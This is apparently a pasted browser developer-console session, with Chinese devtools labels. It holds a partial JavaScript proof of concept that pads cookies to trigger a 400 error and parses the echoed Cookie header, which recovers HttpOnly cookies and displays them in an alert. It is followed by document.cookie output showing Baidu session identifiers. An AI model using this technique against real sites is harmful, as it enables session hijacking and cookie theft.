 查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求 持续日志
function parseCookies () {
var cookie_dict = {};
// Only react on 400 status
if (xhr.readyState === 4 && xhr.status === 400) {
// Replace newlines and match <pre> content
var content = xhr.responseText.replace(/\r|\n/g,'').match(/<pre>(.+)<\/pre>/);
if (content.length) {
// Remove Cookie: prefix
content = content[1].replace("Cookie: ", "");
var cookies = content.replace(/xss\d=x+;?/g, '').split(/;/g);
// Add cookies to object
for (var i=0; i<cookies.length; i++) {
var s_c = cookies[i].split('=',2);
cookie_dict[s_c[0]] = s_c[1];
}
}
// Unset malicious cookies
setCookies(true);
alert(JSON.stringify(cookie_dict));
}
}
// Make XHR request
var xhr = new XMLHttpRequest();
xhr.onreadystatechange = parseCookies;
xhr.open("GET", "/", true);
xhr.send(null);
}
makeRequest();
undefined
document.cookie
"BAIDUID=1152EB39188F288EB1A823F7E2E92ACC:FG=1; BIDUPSID=1152EB39188F288EB1A823F7E2E92ACC; PSTM=1567564471; delPer=0; H_PS_PSSID=1443_21081_30211_30494_30327_30283_30502;
__bsi=12004379868273183753_00_10_N_N_42_0303_c02f_Y; BDSVRBFE=Go;